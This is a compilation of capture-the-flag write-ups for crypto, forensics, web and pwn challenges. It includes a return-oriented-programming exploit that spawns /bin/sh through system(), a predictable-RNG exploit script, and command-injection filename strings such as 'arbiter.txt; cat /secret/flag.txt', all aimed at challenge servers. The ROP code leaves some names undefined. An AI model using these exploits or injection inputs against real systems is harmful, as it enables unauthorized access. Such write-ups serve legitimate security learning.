```$ pdfly extract-images contract.pdfExtracted 6 images:- 0-Image5.jpg- 1-Image5.jpg- 2-Image5.jpg- 2-fzImg0.png- 2-fzImg1.png- 2-fzImg2.png```
One of the images, ` |
2-fzImg1.png`, contains the flag!

Flag: `utflag{s1mple_w1z4rding_mist4k3s}` |
# Intergalactic Cinema
## Description```I was partaking in a fun viewing of some show/movie with my alien bros but couldn't understand anything due to the alien voice dubbing present in the movie.
I've managed to download a script of what was said during the viewing but it seems to be encrypted, can you help me decrypt it?
Follow this link to get started: http://intergalactic.martiansonly.net```
## Writeup
Looking at the website we can see some encrypted text and some `letter/number mapping`. These clues should indicate that it is most likely a `substitution cipher`. Copying the `ciphertext` into an [online-solver](https://planetcalc.com/8047/) returns some plaintext although it isn't able to map everything correctly. ```py# frqdq wdq 87 s2mr fr38zs ws zr7sfs, bwbq.# there are no such things as ghosts, babe.```Mapping some letters we can make our own script to decrypt the whole thing. ```pyknown_chars = |
{ 'f': 't', 'r': 'h', 'q': 'e', 'd': 'r', 'w': 'a', '8': 'n', '7': 'o', 's': 's', '2': 'u', 'm': 'c', 'r': 'h', '3': 'i', 'z': 'g', 'b': 'b',}
# frqdq wdq 87 s2mr fr38zs ws zr7sfs, bwbq.# there are no such things as ghosts, babe.
with open('ct.txt', 'r') as file: out = '' for line in file: for char in line: if char in known_chars.keys(): out += known_chars[char] elif char == ' ': out += ' ' elif char in ['!', ',', ':', '.', "'", '"', '#', '?', '-', '_', '{', '}']: out += char elif char == '\n': out += '\ |
n' else: out += '$'
print(out)```
Executing the script, we can see certain words which are only missing single letters.Applying this method we can get the correct `mapping` letter by letter. ```### line $$$$ ###in a strange galaxy.
### line $$$$ ###$aybe right no$
### line $$$$ ###she's settling in $or the long na$...```
Mapping all correct letters reveals the flag. The numbers can be mapped via the lines `### line $$$$ ###` (starts off with 1). ```pyknown_chars = { 'f': 't', 'r': 'h', 'q': 'e', 'd': 'r', 'w': 'a', '8': 'n', '7': 'o', 's': 's', '2': 'u', 'm': 'c', 'r': 'h', '3': 'i', 'z': 'g', 'b': 'b', '6': 'l', 'o': 'x', '1': 'y |
', 'y': 'f', 'v': 'm', 'i': 'w', 'k': 't', '9': 'l', 'a': 'd', '4': 'p', 'c': '1', 'p': '2', 'g': '3', 'h': '4', 't': '5', '0': '6', '5': '7', 'n': '8', 'l': '9', 'x': '0', 'e': 'z', 'j': 'q',}
# frqdq wdq 87 s2mr fr38zs ws zr7sfs, bwbq.# there are no such things as ghosts, babe.
with open('ct.txt', 'r') as file: for line in file: line_out = '' for char in line: if char in known_chars.keys(): line_out += known_chars[char] elif char == ' ': line_out += ' ' elif char in ['!', |
',', ':', '.', "'", '"', '#', '?', '-', '_', '{', '}']: line_out += char elif char == '\n': line_out += '\n' else: line_out += '$'
if line_out.startswith('shctf{'): print(line_out)```
Executing the script reveals the flag which concludes this writeup. ```sh$ python3 solver.pyshctf{d0_n0t_g0_g3ntle_into_that_g0od_n1ght}```
|
# ᒣ⍑╎ϟ ╎ϟ リᒷᖋᒣ
## Description```We have reason to believe that Mortimer is rebuilding the Armageddon Machine. We managed to intercept a message sent from his personal computer. After consulting with the Oracle, we were only able to discover two things:
The tool used to encrypt messages (encrypt.py)All messages sent by Mortimer begin with Mortimer_McMire:
Can you decrypt the message?```
## Provided Files```- encrypt.py- message.enc```
## Writeup
Looking at `encrypt.py` we can see the encryption used for the plaintext. ```pyfrom Crypto.Cipher import AESimport binascii, os
key = b"3153153153153153"iv = os.urandom(16)
plaintext = open('message.txt', 'rb').read().strip()
cipher = AES.new(key, AES.MODE_CBC, iv)
encrypted_flag = open('message.enc |
', 'wb')encrypted_flag.write(binascii.hexlify(cipher.encrypt(plaintext)))encrypted_flag.close()```
`message.enc` contains the output of `encrypt.py`. ```2a21c725b4c3a33f151be9dc694cb1cfd06ef74a3eccbf28e506bf22e8346998952895b6b35c8faa68fac52ed796694f62840c51884666321004535834dd16b1```
To get the flag we actually already have everything we need. - `key` - Key used for encryption and decryption, `b'3153153153153153'`.- `iv` - Initialization vector used for encryption algorithm (first 16 bytes of ciphertext), `b'2a21c725b4c3a |
33f'`.- `ciphertext` - Ciphertext containing the flag `151be9dc694cb1cfd06ef74a3eccbf28e506bf22e8346998952895b6b35c8faa68fac52ed796694f62840c51884666321004535834dd16b1`.
Putting these things together in a solution script:```pyfrom Crypto.Cipher import AESimport binascii
key = b"3153153153153153"
with open('message.enc', 'rb') as file: hex_data = file.read()
cipher_text_bytes = binascii.unhexlify(hex_data)
iv = cipher_text_bytes[:16] # IV is first 16 bytes of ciphertextcipher_text = cipher_text_bytes[16:] # |
The rest is the actual ciphertext
cipher = AES.new(key, AES.MODE_CBC, iv)
plain_text = cipher.decrypt(cipher_text)
print(plain_text.decode('utf-8'))```
Running the decryption script concludes this writeup. ```sh$ python3 decrypt.py shctf{th1s_was_ju5t_a_big_d1str4ction}``` |
# Slowly Downward
## Description```We've found what appears to be a schizophrenic alien's personal blog. Poke around and see if you can find anything interesting.
http://slow.martiansonly.net```
## Writeup
Starting off, we can look at the `html` of the website. ```html
<html lang="en"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>N O T I T L E</title> <link rel="stylesheet" href="/static/style.css"></head><body> <div class="container"> <h2>Small Thoughts:</h1> <nav class="thoughts"> A MAN WHO THINKS HE IS A PIG A QUIET AFTERNOON A WET NIGHT ACTING WITH CERTAINTY AIRBORNE ALIENS AGAIN AN ACCIDENT INVOLVING TRELLIS ART BIG BIRD BOND J |
AMES BOND DOWN IN THE TUBE STATION DRACULA HAPPY STORY HAUNTED LOVE STORY MACHINE MUSEUM NEARLY GOT ON SUNDAYS RINGROAD SUPERMARKET SHEARS SHOPPING IN THE EARLY MORNING SPACE STATUE ADMIN </nav> <h2>There are some more, if you like.</h1> <nav> BACK TO THE CONTENTS PAGE </nav> </div>
<div style="display: none;"> <div id="A_MAN_WHO_THINKS_HE_IS_A_PIG">ANTIBIOTICS</div> <div id="A_QUIET_AFTERNOON">NO SURPRISES</div> <div id="A_WET_NIGHT">COLD</div> <div id="ACTING_WITH_CERTAINTY">IF WE GET THE CHANCE</div> <div id="AIRBORNE">PLANE</ |
div> <div id="ALIENS_AGAIN">THEY'RE TRYING TO LOG IN</div> <div id="AN_ACCIDENT_INVOLVING_TRELLIS">PLANET</div> <div id="ART">HILLS</div> <div id="BIG_BIRD">MEMORY</div> <div id="BOND_JAMES_BOND">SOMETIMES I FORGET CURL. I NEVER TRUSTED DANIEL STENBERG.</div> <div id="DOWN_IN_THE_TUBE_STATION">TRAIN</div> <div id="DRACULA">FLOW</div> <div id="HAPPY_STORY">MEMORY</div> <div id="HAUNTED">ABYSS</div> <div id="LOVE_STORY">MEMORY</div> <div id="MACHINE">FUTURE</div> <div id="MUSEUM">SPIRAL</div> <div |
id="NEARLY_GOT">FINGERS</div> <div id="ON_SUNDAYS_RINGROAD_SUPERMARKET">TREES</div> <div id="SHEARS">THIS IS IT</div> <div id="SHOPPING_IN_THE_EARLY_MORNING">WARM</div> <div id="SPACE">HEROES</div> <div id="STATUE">EYES</div> <div id="ADMIN">username@text/credentials/user.txt password@text/credentials/pass.txt</div> </div> <script> document.querySelectorAll('.thoughts a').forEach(link => { link.addEventListener('click', function(event) { event.preventDefault(); const targetId = this.getAttribute('href').replace('.html', ''); const content = document.getElementById(targetId).innerHTML; alert(content); }); }); </script></body></html>```
Looking through the webpage we can find a `username` and `password` file |
. `username` file location: ```http://srv3.martiansonly.net:4444/text/credentials/user.txt```Content: `4dm1n`.
`password` file location: ```http://srv3.martiansonly.net:4444/text/credentials/pass.txt```Content: `p4ssw0rd1sb0dy5n4tch3r5`.
Using these credentials we can login on the webpage `http://srv3.martiansonly.net:4444/abit.html`. Trying to read the flag from `http://srv3.martiansonly.net:4444/text/secret/flag.txt` still returns insufficient permissions. We can switch to python to send a proper request. ```pyimport requests
baseURL = 'http://srv3.martiansonly.net:4444/'
sessionToken = '1e6ec9f9c268cd2d7bbc197e3bcc8a5c' # Extracted after manual login
headers = { |
'Authorization': f'Bearer {sessionToken}', 'Secret': 'mynameisstanley', # Extracted after manual login}
res = requests.get(f'{baseURL}text/secret/flag.txt', headers=headers) # URL extracted from sourcecode of /abit.html webpage
print(res.text)```
Executing this returns the flag which concludes this writeup. ```sh$ python3 .\req.pyshctf{sh0w_m3_th3_w0r1d_a5_id_lov3_t0_s33_1t}``` |
# Space Heroes ATM Writeup
## IntroductionIn this writeup, we'll discuss the exploitation of the "Space Heroes ATM" challenge. The goal was to exploit a vulnerability in the provided binary to gain unauthorized access to the ATM and retrieve the flag.
## Initial AnalysisUpon analyzing the binary, we discovered that it utilizes the current time as a seed for generating a random number. This random number is then used in the ATM service for some operation, likely related to processing transactions. Additionally, there was no apparent input validation or authentication mechanism.
## Exploitation Strategy1. **Understanding Time-based Seed**: The binary generates a random number using the current time as a seed. This means that if we can predict or control the time at which the random number is generated, we can predict the generated random number.2. **Exploiting Predictable Randomness**: We can predict the random number by manipulating the time zone offset used in the generation process. By setting the time zone offset to a specific value, we can ensure that the generated random number matches our expectation.3. **Interacting with the ATM Service**: With the predict |
able random number, we interact with the ATM service to trigger the desired behavior. This may involve simulating a transaction or accessing a hidden functionality.
## Exploitation Code```pythonfrom pwn import *from ctypes import CDLL
#context.binary = binary = ELF("./atm.bin")
libc = CDLL('libc.so.6')
def generate_random_number(): current_time = int(time.time()) libc.srand(current_time) random_number = libc.rand() return random_number
#p = process()p = remote("spaceheroes-atm.chals.io", 443, ssl=True, sni="spaceheroes-atm.chals.io")random_num = generate_random_number() p.recvuntil(b"Option:")p.sendline(b"w")p.recvuntil(b"Amount:")p.sendline(str(random_num).encode())p.recvline()print(p.recvline())p.close() |
# Space Heroes Falling in ROP Writeup
## IntroductionIn this writeup, I'll explain the process of exploiting the "Space Heroes Falling in ROP" challenge in the Pwn category. The goal was to retrieve the flag by exploiting a vulnerability in the provided binary.
## Initial AnalysisFirst, let's analyze the binary. We notice that there's no PIE (Position Independent Executable) protection, which means that addresses remain constant across different executions.
## Exploitation Strategy1. **Leaking `printf` Address**: We'll use the `printf` function to leak addresses from the Global Offset Table (GOT). We'll overwrite the return address with the `main` function to loop back to the beginning of the program after the first payload.2. **Finding libc Version**: With the leaked `printf` address, we can determine the libc version being used. We found the libc version to be `libc6_2.35-0ubuntu3.4_amd64`.3. **Calculating `system` and `/bin/sh` Addresses**: Using the libc version, we find the |
addresses of the `system` function and the string `/bin/sh`.4. **Launching Shell**: Finally, we construct the final payload to call `system("/bin/sh")`.
## Exploitation Code```pythonfrom pwn import *
p = remote("spaceheroes-falling-in-rop.chals.io", 443, ssl=True, sni="spaceheroes-falling-in-rop.chals.io")
context.binary = binary = './falling.bin'elf = ELF(binary, checksec=False)rop = ROP(elf)
pop_rdi = p64(rop.find_gadget(['pop rdi', 'ret'])[0])
padding = b'A'*88
# Payload to leak printf addresspayload = padding + pop_rdi + p64(elf.got.printf) + p64(elf.plt.puts) + p64(elf.symbols.main)p.recvuntil(b"who you are: ")p.sendline(payload)
leaked_printf = u64( |
p.recvline().strip().ljust(8, b'\x00'))
# Calculate libc base address and system/bin/sh addresseslibc_base = leaked_printf - libc.symbols['printf']system_addr = libc_base + libc.symbols['system']bin_sh_addr = next(libc.search(b'/bin/sh'))
# Payload to launch shellpayload = padding + ret + pop_rdi + p64(bin_sh_addr) + p64(system_addr)p.recvuntil(b"who you are: ")p.sendline(payload)
p.interactive() |
# Slowly Downward
> We've found what appears to be a schizophrenic alien's personal blog. Poke around and see if you can find anything interesting.> > http://slow.martiansonly.net> > Author: liabell
Solution:
No source file(s) given...let's check the challenge site.

Interesting, it loads via iframe. Let's grab the link and use that instead.
Alright, that's much better. Let's check the `SMALL THOUGHTS` first.

Hmm, nothing important, even though there are hidden items in the list. It will simply display an alert message.
Let's go back and check `A BIT WORRIED`.

Interesting, there's a login form. `flag.txt` can be seen in the source as well.
```javascript<script> let sessionToken;
// Function to fetch the session token from the server function fetchSessionToken() { fetch('/get-session-token') .then(response => { if (!response.ok) { throw new Error('Failed to fetch session token.'); |
} return response.json(); }) .then(data => { sessionToken = data.token; // Call the function that initiates your application after fetching the session token initApplication(); }) .catch(error => { console.error('Error fetching session token:', error); }); }
// Function to initiate your application after fetching the session token function initApplication() { // Function to handle form submission for login document.getElementById('loginForm').addEventListener('submit', function(event) { event.preventDefault(); const username = this.querySelector('input[name="username"]').value.trim(); const password = this.querySelector('input[name="password"]').value.trim();
// Fetch user credentials using the session token fetch('/text/credentials/user.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('Failed to fetch user credentials.'); } return response.text(); }) .then(userContent => { |
// Fetch password credentials using the session token fetch('/text/credentials/pass.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('Failed to fetch password credentials.'); } return response.text(); }) .then(passContent => { const storedUsername = userContent.trim(); const storedPassword = passContent.trim();
if (username === storedUsername && password === storedPassword) { document.getElementById('uploadForm').style.display = 'block'; document.getElementById('loginForm').style.display = 'none'; } else { alert('Incorrect credentials. Please try again.'); } }) .catch(error => { alert(error.message); }); }) .catch(error => { alert(error.message); }); });
// Function to handle file name input blur event document.getElementById('fileNameInput').addEventListener(' |
blur', function() { const fileName = this.value.trim(); if (fileName.includes('arbiter.txt; cat /secret/flag.txt') || fileName.includes('carts.txt; cat /secret/flag.txt') || fileName.includes('arbiter.txt; cat secret/flag.txt') || fileName.includes('carts.txt; cat secret/flag.txt') || fileName.includes('arbiter.txt;cat secret/flag.txt') || fileName.includes('carts.txt;cat secret/flag.txt')){ // Fetch secret flag using the session token fetch('/text/secret/flag.txt', { headers: { 'Authorization': `Bearer ${sessionToken}`, 'Secret': 'mynameisstanley' } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) . |
catch(error => { alert(error.message); }); } else if (fileName.includes('carts.txt; cat arbiter.txt') || fileName.includes('carts.txt;cat arbiter.txt') || fileName.includes('arbiter.txt; cat arbiter.txt') || fileName.includes('arbiter.txt;cat arbiter.txt')) { fetch('/text/arbiter.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else if (fileName.includes('arbiter.txt; cat carts.txt') || fileName.includes('arbiter.txt;cat carts.txt') || fileName.includes |
('carts.txt; cat carts.txt') || fileName.includes('carts.txt;cat carts.txt')) { fetch('/text/carts.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else if (fileName.includes('flag.txt')) { alert('Sorry, you are not allowed to access that file.'); this.value = ''; } else { if (fileName !== '') { // Fetch file content using the session token fetch(`/text/${fileName}`, { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if |
(!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else { alert('Please enter a file name.'); } } });
// Function to handle file upload form submission document.getElementById('fileUploadForm').addEventListener('submit', function(event) { event.preventDefault(); const fileNameInput = document.getElementById('fileNameInput'); const fileName = fileNameInput.value.trim();
if (fileName !== '' && !fileName.includes('flag.txt')) { // Fetch file content using the session token fetch(`/text/${fileName}`, { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) |
.then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else { alert('Please enter a file name.'); } }); }
// Call the function to fetch the session token when the page loads window.addEventListener('load', fetchSessionToken);</script>```
So it calls `fetchSessionToken` then `initApplication` when the whole document was loaded.
Looking at `initApplication`, we can see it fetches the correct username and password then compares it with our input. So we can check the network requests and retrieve the correct credentials.


So it's `4dm1n` and `p4ssw0rd1sb0dy5n4tch3r5`
Alright, let's use it.

So looking at the source, we can call any of the following to get the flag.
```javascriptif (fileName.includes('arbiter.txt; cat /secret/flag.txt') || fileName.includes('carts.txt; cat /secret/flag.txt') || fileName.includes('arbiter.txt; cat secret/flag.txt') || fileName.includes('carts.txt; cat secret/flag.txt') || fileName.includes('arbiter.txt;cat secret/flag.txt') || fileName.includes('carts.txt;cat secret/flag |
.txt')){```

There's the flag!
Flag: `shctf{sh0w_m3_th3_w0r1d_a5_id_lov3_t0_s33_1t}`
@rnhrdtbndct noticed an uninteded solution lol: - when using http://srv3.martiansonly.net:4444/text/secret/flag.txt , an error appears- but, if you add `/`, http://srv3.martiansonly.net:4444/text/secret/flag.txt/ , then it worksno session token and secret header needed haha
